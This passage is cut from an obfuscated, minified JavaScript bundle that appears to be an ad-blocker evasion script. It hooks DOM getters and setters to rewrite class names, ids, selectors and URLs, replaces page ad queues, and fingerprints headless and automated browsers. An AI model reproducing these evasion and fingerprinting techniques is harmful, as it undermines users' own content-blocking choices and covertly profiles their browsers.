Lo=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),(0x0,Z8['Bo'])(Hg,HC)&&(HC=(0x0,ZR['md'])(HC)),Hn[Lo(0xea3)](HQ,[Hw,HC]);};if(LW(0xe7c)===Hd)return Hn[LW(0x24e)]('\x20')[LW(0x729)](Hw=>Hw[LW(0x6dc)]())[LW(0x729)](Hw=>(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw)[LW(0x4cc)]('\x20');if(Hd===Hx[LW(0xb8a)][LW(0x53e)])return function(){const Lb=LW,Hw=Hn[Lb(0xce8)](HQ);return new Hx[(Lb(0x29f))](Hw,{'get':function(HC,Hi){const Lu=Lb,HB=HC[Hi];return HB?Lu(0xe62)===Hi?function(){const LY=Lu,HS=HB[LY(0xce8)](HC);return HS?new Hx[(LY(0x29f))](HS,{'get':function(Hv,R0){const Lk=LY,R1=Hv[R0];return R1?Lk(0xe7c)===R0?(0x0,ZR['_'])(R1)?(0x0,ZR['ks'])(R1):R1:Lk(0x553)==typeof R1?R1[Lk(0x62b)](Hv):R1:R1;}}):HS;}:Lu(0x553)==typeof HB?HB[Lu(0x62b)](HC):HB:HB;}});};if(LW(0x1d8)==typeof Hd){const Hw=parseInt(Hd);if(!isNaN(Hw))return(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn;}return LW(0x553)==typeof Hn?Hn[LW(0x62b)](HQ):Hn;},'set':function(HQ,Hd,Hn){const LV=f4;return LV(0xe7c)===Hd&&(Hn=Hn[LV(0x24e)]('\x20')[LV(0x729)](Hw=>Hw[LV(0x6dc)]())[LV(0x729)](Hw=>(0x0,Z8['Bo'])(Hg,Hw)?(0x0,ZR['md'])(Hw):Hw)[LV(0x4cc)]('\x20')),HQ[Hd]=Hn,!0x0;}},function(HQ){const Ls=f4;return HQ&&Ls(0x1d8)!=typeof HQ&&(HQ=HQ[Ls(0xe9e)]()),HQ=HQ[Ls(0x24e)]('\x20')[Ls(0x729)](Hd=>Hd[Ls(0x6dc)]())[Ls(0x729)](Hd=>(0x0,Z8['Bo'])(Hg,Hd)?(0x0,ZR['md'])(Hd):Hd)[Ls(0x4cc)]('\x20'),Z9['A'][Ls(0xc0a)](Hx)[Ls(0xdda)][Ls(0xce8)](this,Ls(0x934),HQ),HQ;},()=>!0x0),Mg(Hx,f4(0xab8),f4(0x6a6),{'get':function(){const LT=f4;for(var HQ=arguments[LT(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return Z9['A'][LT(0xc0a)](Hx)[LT(0x93d)][LT(0xc0a)][LT(0xce8)](this,...Hd)[LT(0x24e)]('\x20')[LT(0x729)](Hw=>Hw[LT(0x6dc)]())[LT(0x729)](Hw=>(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw)[LT(0x4cc)]('\x20');},'set':function(HQ){const Lp=f4,Hd=HQ[Lp(0x24e)]('\x20')[Lp(0x729)](Hi=>Hi[Lp(0x6dc)]())[Lp(0x729)](Hi=>(0x0,Z8['Bo'])(Hg,Hi)?(0x0,ZR['md'])(Hi):Hi)[Lp(0x4cc)]('\x20');for(var Hn=arguments[Lp(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];return Z9['A'][Lp(0xc0a)](Hx)[Lp(0x93d)][Lp(0x9a8)][Lp(0xce8)](this,Hd,...Hw);}}),Mx(Hx,f4(0x51d),f4(0xf8b),function(HQ){const LF=f4;return Z9['A'][LF(0xc0a)](Hx)[LF(0x447)][LF(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0xe41),f4(0xf8b),function(HQ){const Lf=f4;return Lf(0x1d8)!=typeof HQ&&(HQ=Hx[Lf(0x5c0)](HQ)),Z9['A'][Lf(0xc0a)](Hx)[Lf(0x41a)][Lf(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0x51d),f4(0xfda),function(HQ){const LL=f4;return Z9['A'][LL(0xc0a)](Hx)[LL(0xfd3)][LL(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0x51d),f4(0x6f0),function(HQ){const LE=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw),'tagNameFilter':Hw=>(0x0,Z8['ts'])(Hg,Hw)}),Hn=Z9['A'][LE(0xc0a)](Hx)[LE(0x345)][LE(0xce8)](this,Hd);return HQ[LE(0xca5)](LE(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][LE(0xc0a)](Hx)[LE(0x345)][LE(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x51d),f4(0x3d8),function(HQ){const Lt=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw),'tagNameFilter':Hw=>(0x0,Z8['ts'])(Hg,Hw)}),Hn=Z9['A'][Lt(0xc0a)](Hx)[Lt(0x313)][Lt(0xce8)](this,Hd);return HQ[Lt(0xca5)](Lt(0x301))&&HQ!==Hd&&0x0===Hn[Lt(0xe28)]?Z9['A'][Lt(0xc0a)](Hx)[Lt(0x313)][Lt(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x51d),f4(0x4d2),function(HQ){const Lq=f4;return(0x0,Z8['ts'])(Hg,HQ)&&(HQ=Lq(0xec8)+(0x0,ZR['md'])(HQ)),Z9['A'][Lq(0xc0a)](Hx)[Lq(0x1026)][Lq(0xce8)](this,HQ);}),Mx(Hx,f4(0x51d),f4(0xba9),function(HQ){const LJ=f4;return(0x0,Z8['ts'])(Hg,HQ)&&(HQ=LJ(0xec8)+(0x0,ZR['md'])(HQ)),Z9['A'][LJ(0xc0a)](Hx)[LJ(0xfe6)][LJ(0xce8)](this,HQ);}),Mg(Hx,f4(0x43d),f4(0x589),{'get':function(){const La=f4;for(var HQ=arguments[La(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][La(0xc0a)](Hx)[La(0x6ef)][La(0xc0a)][La(0xea3)](this,Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[La(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const LO=f4,Hd=Z9['A'][LO(0xc0a)](Hx)[LO(0xaf2)][LO(0xce8)](this,LO(0x981));(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':LO(0x217)===Hd?Z0['MN'][LO(0x327)]:Z0['MN'][LO(0x987)],'baseUrl':Z9['A'][LO(0xc0a)](Hx)[LO(0x5f0)][LO(0xc0a)][LO(0xea3)](Hx[LO(0xe41)]),'endpoint':Z1['A'][LO(0x633)]}));for(var Hn=arguments[LO(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];return Z9['A'][LO(0xc0a)](Hx)[LO(0x6ef)][LO(0x9a8)][LO(0xce8)](this,HQ,...Hw);}}),Mg(Hx,f4(0x43d),f4(0x981),{'get':function(){const Le=f4;for(var HQ=arguments[Le(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][Le(0xc0a)](Hx)[Le(0xb08)][Le(0xc0a)][Le(0xea3)](this,Hd);return(0x0,ZR['_'])(Hw)&&(Hw=(0x0,ZR['ks'])(Hw)),Hw;},'set':function(HQ){const Lc=f4;[Lc(0x217),Lc(0x3fa),Lc(0xd9c),Lc(0x6c7)][Lc(0xca5)](HQ)||HQ&&(0x0,Z8['Bo'])(Hg,HQ)&&(HQ=(0x0,ZR['md'])(HQ));for(var Hd=arguments[Lc(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][Lc(0xc0a)](Hx)[Lc(0xb08)][Lc(0x9a8)][Lc(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0x8aa),f4(0xa6f),{'get':function(){const Lh=f4,HQ=Z9['A'][Lh(0xc0a)](Hx)[Lh(0xaf2)][Lh(0xce8)](this,Lh(0x9a5));for(var Hd=arguments[Lh(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=Z9['A'][Lh(0xc0a)](Hx)[Lh(0x416)][Lh(0xc0a)][Lh(0xce8)](this,...Hn);if(Mm(Hx,HC,HQ)){if(Ma(HC),Hm[Lh(0xce8)](this))MO(Hl,HC);else{if(H4(Hl,HC,Hg),!HC[Lh(0x314)]){const Hi=H0(HC,Hl,Hg);Hi();const HB=setInterval(()=>{const LK=Lh,HS=Z9['A'][LK(0xc0a)](Hx)[LK(0xaf2)][LK(0xce8)](this,LK(0x9a5));Mm(Hx,HC,HS)?Hi():clearInterval(HB);},0x3e8);HC[Lh(0x314)]=Hi;}}}return Z9['A'][Lh(0xc0a)](Hx)[Lh(0x4ab)][Lh(0xc0a)][Lh(0xce8)](this,...Hn);}}),Mg(Hx,f4(0x8aa),f4(0xac4),{'get':function(){const Lz=f4;for(var HQ=arguments[Lz(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][Lz(0xc0a)](Hx)[Lz(0x416)][Lz(0xc0a)][Lz(0xce8)](this,...Hd);if(!Hw)return Hw;const HC=Z9['A'][Lz(0xc0a)](Hx)[Lz(0xaf2)][Lz(0xce8)](this,Lz(0x9a5));if(Mm(Hx,Hw,HC)){if(Ma(Hw),Hm[Lz(0xce8)](this))MO(Hl,Hw);else{if(H4(Hl,Hw,Hg),!Hw[Lz(0x314)]){const Hi=H0(Hw,Hl,Hg);Hi();const HB=setInterval(()=>{const Ll=Lz,HS=Z9['A'][Ll(0xc0a)](Hx)[Ll(0xaf2)][Ll(0xce8)](this,Ll(0x9a5));Mm(Hx,Hw,HS)?Hi():clearInterval(HB);},0x3e8);Hw[Lz(0x314)]=Hi;}}}if(HC&&(0x0,Z0['EW'])(HC)){const HS=new URL((0x0,Z0['sH'])(HC)[Lz(0xe16)]);if((Lz(0xdea)===HS[Lz(0xc95)]||Lz(0xaa6)===HS[Lz(0xc95)])&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0xfb6))||Lz(0xe33)===HS[Lz(0xc95)]&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0x8be))||Lz(0xca8)===HS[Lz(0xc95)]&&'/'===HS[Lz(0xf4c)]||Lz(0x88f)===HS[Lz(0xc95)]&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0x563)))return Mf[Lz(0xc0a)](Hx,Hw);}return Hw;}}),Mg(Hx,f4(0xc4c),f4(0xeef),{'get':function(){const Lx=f4;for(var HQ=arguments[Lx(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][Lx(0xc0a)](Hx)[Lx(0x3d3)][Lx(0xc0a)][Lx(0xce8)](this,...Hd),HC=Z9['A'][Lx(0xc0a)](Hx)[Lx(0x5ed)][Lx(0xc0a)][Lx(0xce8)](this);if(Lx(0x1d8)==typeof HC&&HC[Lx(0xca5)](Lx(0xa62)))try{const Hi=JSON[Lx(0xa09)](HC);if(Lx(0xdfe)===Hi[Lx(0x425)]&&Lx(0x594)===Hi[Lx(0xf75)])return Hw;}catch(HB){}return Lx(0x6c5)==typeof HC&&HC[Lx(0x2d7)]||(HS=>!(Lx(0x1d8)!=typeof HS||!HS[Lx(0xa95)](Lx(0x1ec))))(HC)||(0x0,ZT['aV'])(Z1['A'][Lx(0x633)])!==(0x0,ZT['aV'])(Z9['A'][Lx(0xc0a)](Hx)[Lx(0xf6b)][Lx(0xc0a)][Lx(0xce8)](this))?Hw:Mf[Lx(0xc0a)](Hx,Hw);}}),Mg(Hx,f4(0x8aa),f4(0xc48),{'get':function(){const Lg=f4;for(var HQ=arguments[Lg(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return Z9['A'][Lg(0xc0a)](Hx)[Lg(0x79a)][Lg(0xc0a)][Lg(0xce8)](this,...Hd);},'set':function(HQ){const Ly=f4;if(!HQ)return Z9['A'][Ly(0xc0a)](Hx)[Ly(0x79a)][Ly(0x9a8)][Ly(0xce8)](this,HQ);HQ=HQ[Ly(0xe9e)]();const Hd=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][Ly(0x633)]+Ly(0x107d),'kind':Z0['MN'][Ly(0x69b)],'baseUrl':Z9['A'][Ly(0xc0a)](Hx)[Ly(0x5f0)][Ly(0xc0a)][Ly(0xea3)](Hx[Ly(0xe41)]),'endpoint':Z1['A'][Ly(0x633)]});return HQ=HQ[Ly(0xca5)](Hd)?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ}):Ly(0xae7)[Ly(0x20c)](MP,Ly(0xe02))[Ly(0x20c)](Hd,Ly(0xaea))[Ly(0x20c)]((0x0,MX['x'])()['id'],Ly(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ}),Z9['A'][Ly(0xc0a)](Hx)[Ly(0x79a)][Ly(0x9a8)][Ly(0xce8)](this,HQ);}},Hm),Mg(Hx,f4(0x783),f4(0xbe3),{'get':function(){const LI=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[LI(0xa10)])||void 0x0===Hd?void 0x0:Hd[LI(0xbe3)])&&void 0x0!==HQ?HQ:Z9['A'][LI(0xc0a)](Hx)[LI(0xe59)][LI(0xc0a)][LI(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xc9d),{'get':function(){const Lm=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Lm(0xa10)])||void 0x0===Hd?void 0x0:Hd[Lm(0xc9d)])&&void 0x0!==HQ?HQ:Z9['A'][Lm(0xc0a)](Hx)[Lm(0x847)][Lm(0xc0a)][Lm(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xb42),{'get':function(){const LQ=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[LQ(0xa10)])||void 0x0===Hd?void 0x0:Hd[LQ(0xb42)])&&void 0x0!==HQ?HQ:Z9['A'][LQ(0xc0a)](Hx)[LQ(0xaf4)][LQ(0xc0a)][LQ(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xa6e),{'get':function(){const Ld=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Ld(0xa10)])||void 0x0===Hd?void 0x0:Hd[Ld(0xa6e)])&&void 0x0!==HQ?HQ:Z9['A'][Ld(0xc0a)](Hx)[Ld(0xd32)][Ld(0xc0a)][Ld(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xb54),{'get':function(){const Ln=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Ln(0xa10)])||void 0x0===Hd?void 0x0:Hd[Ln(0xb54)])&&void 0x0!==HQ?HQ:Z9['A'][Ln(0xc0a)](Hx)[Ln(0xc60)][Ln(0xc0a)][Ln(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0x4a1),{'get':function(){const Lw=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Lw(0xa10)])||void 0x0===Hd?void 0x0:Hd[Lw(0x4a1)])&&void 0x0!==HQ?HQ:Z9['A'][Lw(0xc0a)](Hx)[Lw(0x473)][Lw(0xc0a)][Lw(0xce8)](this);}}),Mx(Hx,f4(0x24a),f4(0x2c1),function(HQ){const LC=f4;if(this instanceof Hx[LC(0xab8)]&&LC(0xcb6)===this[LC(0xf7f)][LC(0x1f9)]()&&HQ instanceof Hx[LC(0x5cd)]){const Hd=Z9['A'][LC(0xc0a)](Hx)[LC(0x99e)][LC(0xc0a)][LC(0xce8)](HQ);if((0x0,Z8['xP'])(Hg,Hd))try{Z9['A'][LC(0xc0a)](Hx)[LC(0x99e)][LC(0x9a8)][LC(0xce8)](HQ,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hd,'idFilter':Hn=>(0x0,Z8['Bo'])(Hg,Hn),'urlFilter':Hn=>(0x0,Z8['pI'])(Hg,Hn),'attributeFilter':Hn=>(0x0,Z8['yu'])(Hg,Hn)}));}catch(Hn){}}return Z9['A'][LC(0xc0a)](Hx)[LC(0x45b)][LC(0xce8)](this,HQ);}),Mx(Hx,f4(0x721),f4(0xd84),function(HQ){const Li=f4;for(var Hd=arguments[Li(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];if(this instanceof Hx[Li(0x721)]&&HQ instanceof Hx[Li(0x949)]){const HC=Array[Li(0x332)](HQ[Li(0xa72)])[Li(0x729)](Hi=>Hi instanceof Hx[Li(0x5cd)]?Z9['A'][Li(0xc0a)](Hx)[Li(0x99e)][Li(0xc0a)][Li(0xce8)](Hi):'');return Z9['A'][Li(0xc0a)](Hx)[Li(0x99e)][Li(0x9a8)][Li(0xce8)](HQ,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HC[Li(0x4cc)](''),'idFilter':Hi=>(0x0,Z8['Bo'])(Hg,Hi),'urlFilter':Hi=>(0x0,Z8['pI'])(Hg,Hi),'attributeFilter':Hi=>(0x0,Z8['yu'])(Hg,Hi)})),Z9['A'][Li(0xc0a)](Hx)[Li(0xa5b)][Li(0xce8)](this,HQ,...Hn);}return Z9['A'][Li(0xc0a)](Hx)[Li(0xa5b)][Li(0xce8)](this,HQ,...Hn);}),Object[f4(0x518)](Hx)[f4(0x2c7)](HQ=>{const LB=f4;try{if(!HQ[LB(0xa95)](LB(0x567))||!HQ[LB(0xe5f)](LB(0xab8)))return;const Hd=[LB(0xaf5),LB(0x6df)];for(const Hn of Hd){const Hw=Hx[LB(0xad9)][LB(0x20e)](Hx[HQ][LB(0x1050)],Hn);Hw&&Hx[LB(0xad9)][LB(0x73c)](Hx[HQ][LB(0x1050)],Hn,{'get':function(){const LS=LB;for(var HC=arguments[LS(0xe28)],Hi=new Array(HC),HB=0x0;HB<HC;HB++)Hi[HB]=arguments[HB];if(!(0x0,Z8['sU'])(Hg,this))return Hw[LS(0xc0a)][LS(0xce8)](this,...Hi);let HS=Hw[LS(0xc0a)][LS(0xce8)](this,...Hi);return LS(0x1d8)==typeof HS&&HS[LS(0xa95)](LS(0x4ac))&&(HS=HS[LS(0xd1c)](0x3)),HS;},'set':function(HC){const Lv=LB;for(var Hi=arguments[Lv(0xe28)],HB=new Array(Hi>0x1?Hi-0x1:0x0),HS=0x1;HS<Hi;HS++)HB[HS-0x1]=arguments[HS];return(0x0,Z8['sU'])(Hg,this)?(Lv(0x1d8)!=typeof HC&&Lv(0xf45)!=typeof HC||(HC=Lv(0x4ac)+HC),Hw[Lv(0xc0a)][Lv(0xce8)](this)===HC?HC:Hw[Lv(0x9a8)][Lv(0xce8)](this,HC,...HB)):Hw[Lv(0x9a8)][Lv(0xce8)](this,HC,...HB);}});}}catch(HC){}});}const H5=Hl=>{try{Hl();}catch(Hx){}};function H6(Hl){const E0=kj;var Hx;if(Z4['A'][E0(0xd28)](E0(0xa22)),null!==(Hx=window[E0(0x324)])&&void 0x0!==Hx&&Hx[E0(0xb34)])return;const Hg=window[E0(0x324)]||[];window[E0(0x324)]={'push':Hm=>H5(Hm),'__replaced':!0x0};for(const Hm of[...Hg][E0(0x102e)]())H5(Hm);const Hy=HQ=>{const E1=E0;E1(0x844)===HQ[E1(0xd3a)]?HQ[E1(0x1e7)](...HQ[E1(0x4be)]):E1(0x84f)===HQ[E1(0xd3a)]?HQ[E1(0x1e7)]():E1(0x325)===HQ[E1(0xd3a)]&&HQ[E1(0xcae)]();},HI=window[E0(0x9e9)]||[];window[E0(0x9e9)]={'push':HQ=>setTimeout(()=>Hy(HQ),0x0)};for(const HQ of HI)H5(()=>Hy(HQ));}function H7(Hl){const E2=kj;return E2(0xd6b)===function(Hx){const E3=E2;try{return new URL(Hx)[E3(0x62e)][E3(0xc0a)](E3(0xf52))||'';}catch(Hg){return'';}}(Hl);}var H8=H(0x1fbd);const H9=class{static[kj(0xabe)](){const E4=kj;var Hl,Hx;let Hg=arguments[E4(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:E4(0xb65),Hy=!(arguments[E4(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const HI=Date[E4(0x7c3)](),Hm=HI-HI%0x5265c00,HQ=Hm-0x5265c00,Hd=Hm+0x5265c00,Hn=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+Hm),Hw=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+HQ),HC=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+Hd);return Hn===Hw||Hn===HC||Hw===HC||!(null!==(Hl=null!==(Hx=window[Hn])&&void 0x0!==Hx?Hx:window[Hw])&&void 0x0!==Hl?Hl:window[HC])&&(Hy&&(window[Hn]=!0x0,window[Hw]=!0x0,window[HC]=!0x0),!0x0);}};var HZ,HM=H(0xbb5),HH=/bot|crawl|http|lighthouse|scan|search|spider/i,HR=function(Hl,Hx){const E5=kj;return HR=Object[E5(0x1059)]||{'__proto__':[]}instanceof Array&&function(Hg,Hy){const E6=E5;Hg[E6(0x7e7)]=Hy;}||function(Hg,Hy){const E7=E5;for(var HI in Hy)Object[E7(0x1050)][E7(0x1011)][E7(0xce8)](Hy,HI)&&(Hg[HI]=Hy[HI]);},HR(Hl,Hx);};function Hj(Hl,Hx,Hg,Hy){return new(Hg||(Hg=Promise))(function(HI,Hm){const EM=a2M;function HQ(Hw){const E8=a2M;try{Hn(Hy[E8(0xe62)](Hw));}catch(HC){Hm(HC);}}function Hd(Hw){const E9=a2M;try{Hn(Hy[E9(0x3c6)](Hw));}catch(HC){Hm(HC);}}function Hn(Hw){const EZ=a2M;var HC;Hw[EZ(0xec7)]?HI(Hw[EZ(0xe7c)]):(HC=Hw[EZ(0xe7c)],HC instanceof Hg?HC:new Hg(function(Hi){Hi(HC);}))[EZ(0x8dc)](HQ,Hd);}Hn((Hy=Hy[EM(0xea3)](Hl,Hx||[]))[EM(0xe62)]());});}function HU(Hl,Hx){const EH=kj;var Hg,Hy,HI,Hm,HQ={'label':0x0,'sent':function(){if(0x1&HI[0x0])throw HI[0x1];return HI[0x1];},'trys':[],'ops':[]};return Hm={'next':Hd(0x0),'throw':Hd(0x1),'return':Hd(0x2)},EH(0x553)==typeof Symbol&&(Hm[Symbol[EH(0x53e)]]=function(){return this;}),Hm;function Hd(Hn){return function(Hw){return function(HC){const ER=a2M;if(Hg)throw new TypeError(ER(0xff9));for(;Hm&&(Hm=0x0,HC[0x0]&&(HQ=0x0)),HQ;)try{if(Hg=0x1,Hy&&(HI=0x2&HC[0x0]?Hy[ER(0xeca)]:HC[0x0]?Hy[ER(0x3c6)]||((HI=Hy[ER(0xeca)])&&HI[ER(0xce8)](Hy),0x0):Hy[ER(0xe62)])&&!(HI=HI[ER(0xce8)](Hy,HC[0x1]))[ER(0xec7)])return HI;switch(Hy=0x0,HI&&(HC=[0x2&HC[0x0],HI[ER(0xe7c)]]),HC[0x0]){case 0x0:case 0x1:HI=HC;break;case 0x4:return HQ[ER(0xa41)]++,{'value':HC[0x1],'done':!0x1};case 0x5:HQ[ER(0xa41)]++,Hy=HC[0x1],HC=[0x0];continue;case 0x7:HC=HQ[ER(0x955)][ER(0xf0f)](),HQ[ER(0x435)][ER(0xf0f)]();continue;default:if(!((HI=(HI=HQ[ER(0x435)])[ER(0xe28)]>0x0&&HI[HI[ER(0xe28)]-0x1])||0x6!==HC[0x0]&&0x2!==HC[0x0])){HQ=0x0;continue;}if(0x3===HC[0x0]&&(!HI||HC[0x1]>HI[0x0]&&HC[0x1]<HI[0x3])){HQ[ER(0xa41)]=HC[0x1];break;}if(0x6===HC[0x0]&&HQ[ER(0xa41)]<HI[0x1]){HQ[ER(0xa41)]=HI[0x1],HI=HC;break;}if(HI&&HQ[ER(0xa41)]<HI[0x2]){HQ[ER(0xa41)]=HI[0x2],HQ[ER(0x955)][ER(0x8b3)](HC);break;}HI[0x2]&&HQ[ER(0x955)][ER(0xf0f)](),HQ[ER(0x435)][ER(0xf0f)]();continue;}HC=Hx[ER(0xce8)](Hl,HQ);}catch(Hi){HC=[0x6,Hi],Hy=0x0;}finally{Hg=HI=0x0;}if(0x5&HC[0x0])throw HC[0x1];return{'value':HC[0x0]?HC[0x1]:void 0x0,'done':!0x0};}([Hn,Hw]);};}}function Hr(Hl,Hx,Hg){const Ej=kj;if(Hg||0x2===arguments[Ej(0xe28)]){for(var Hy,HI=0x0,Hm=Hx[Ej(0xe28)];HI<Hm;HI++)!Hy&&HI in Hx||(Hy||(Hy=Array[Ej(0x1050)][Ej(0xd1c)][Ej(0xce8)](Hx,0x0,HI)),Hy[HI]=Hx[HI]);}return Hl[Ej(0x20c)](Hy||Array[Ej(0x1050)][Ej(0xd1c)][Ej(0xce8)](Hx));}Object[kj(0x8df)],Object[kj(0x8df)],kj(0x553)==typeof SuppressedError&&SuppressedError;var HN=kj(0xcb3),HW=kj(0xdf3),HG=kj(0x5c4),HP=kj(0xf05),HX=kj(0xf24),HD=kj(0x1064),HA=function(Hl){function Hx(Hg,Hy){const EU=a2M;var HI=Hl[EU(0xce8)](this,Hy)||this;return HI[EU(0xc4e)]=Hg,HI[EU(0x5a9)]=EU(0x240),Object[EU(0x1059)](HI,Hx[EU(0x1050)]),HI;}return function(Hg,Hy){const Er=a2M;if(Er(0x553)!=typeof Hy&&null!==Hy)throw new TypeError(Er(0xebc)+String(Hy)+Er(0xfcf));function HI(){const EN=Er;this[EN(0x7cf)]=Hg;}HR(Hg,Hy),Hg[Er(0x1050)]=null===Hy?Object[Er(0x8df)](Hy):(HI[Er(0x1050)]=Hy[Er(0x1050)],new HI());}(Hx,Hl),Hx;}(Error);function Ho(Hl){return Hj(this,void 0x0,void 0x0,function(){var Hx,Hg,Hy=this;return HU(this,function(HI){const EW=a2M;switch(HI[EW(0xa41)]){case 0x0:return Hx={},Hg=Object[EW(0x931)](Hl),[0x4,Promise[EW(0x35f)](Hg[EW(0x729)](function(Hm){return Hj(Hy,void 0x0,void 0x0,function(){var HQ,Hd,Hn,Hw,HC;return HU(this,function(Hi){const EG=a2M;switch(Hi[EG(0xa41)]){case 0x0:HQ=Hl[Hm],Hi[EG(0xa41)]=0x1;case 0x1:return Hi[EG(0x435)][EG(0x8b3)]([0x1,0x3,,0x4]),Hd=Hx,Hn=Hm,HC={},[0x4,HQ()];case 0x2:return Hd[Hn]=(HC[EG(0xe7c)]=Hi[EG(0x8c6)](),HC[EG(0xc4e)]=0x0,HC),[0x3,0x4];case 0x3:return Hw=Hi[EG(0x8c6)](),Hx[Hm]=Hw instanceof HA?{'state':Hw[EG(0xc4e)],'error':''[EG(0x20c)](Hw[EG(0x5a9)],':\x20')[EG(0x20c)](Hw[EG(0x22f)])}:{'state':-0x3,'error':Hw instanceof Error?''[EG(0x20c)](Hw[EG(0x5a9)],':\x20')[EG(0x20c)](Hw[EG(0x22f)]):String(Hw)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return HI[EW(0x8c6)](),[0x2,Hx];}});});}function Hb(Hl,Hx){const EP=kj;return-0x1!==Hl[EP(0x5cb)](Hx);}function Hu(Hl,Hx){const EX=kj;return-0x1!==Hl[EX(0x5cb)](Hx);}function HY(Hl){const ED=kj;return Object[ED(0x518)](Hl);}function Hk(Hl){const EA=kj;for(var Hx=[],Hg=0x1;Hg<arguments[EA(0xe28)];Hg++)Hx[Hg-0x1]=arguments[Hg];for(var Hy=function(Hd){const Eo=EA;if(Eo(0x1d8)==typeof Hd){if(Hb(Hl,Hd))return{'value':!0x0};}else{if(null!=function(Hn,Hw){const Eb=Eo;if(Eb(0x573)in Hn)return Hn[Eb(0x573)](Hw);for(var HC=0x0;HC<Hn[Eb(0xe28)];HC++)if(Hw(Hn[HC]))return Hn[HC];}(Hl,function(Hn){const Eu=Eo;return Hd[Eu(0x541)](Hn);}))return{'value':!0x0};}},HI=0x0,Hm=Hx;HI<Hm[EA(0xe28)];HI++){var HQ=Hy(Hm[HI]);if(EA(0x6c5)==typeof HQ)return HQ[EA(0xe7c)];}return!0x1;}function HV(Hl){const EY=kj;return Hl[EY(0xc91)](function(Hx,Hg){return Hx+(Hg?0x1:0x0);},0x0);}var Hs={'detectAppVersion':function(Hl){const Ek=kj;var Hx=Hl[Ek(0x45f)];return 0x0===Hx[Ek(0xc4e)]&&(/headless/i[Ek(0x541)](Hx[Ek(0xe7c)])?HX:/electron/i[Ek(0x541)](Hx[Ek(0xe7c)])?HN:/slimerjs/i[Ek(0x541)](Hx[Ek(0xe7c)])?HP:void 0x0);},'detectDocumentAttributes':function(Hl){const EV=kj;var Hx=Hl[EV(0x94f)];return 